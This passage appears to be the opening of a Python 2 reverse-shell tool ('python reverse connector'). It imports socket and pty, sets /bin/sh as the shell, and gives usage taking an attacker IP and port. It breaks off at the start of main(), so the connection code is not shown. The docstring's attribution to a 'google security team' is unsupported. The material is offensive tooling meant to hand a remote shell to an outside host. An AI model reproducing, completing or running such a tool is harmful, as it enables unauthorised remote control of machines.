 # -*- coding:utf-8 -*-
#!/usr/bin/env python
"""
back connect py version,only linux have pty module
code by google security team
"""
import sys,os,socket,pty
shell = "/bin/sh"
def usage(name):
    print 'python reverse connector'
    print 'usage: %s <ip_addr> <port>' % name
def main():